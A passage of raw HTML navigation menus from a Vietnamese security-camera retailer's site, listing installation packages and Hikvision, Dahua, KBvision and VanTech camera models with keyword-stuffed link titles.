href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công 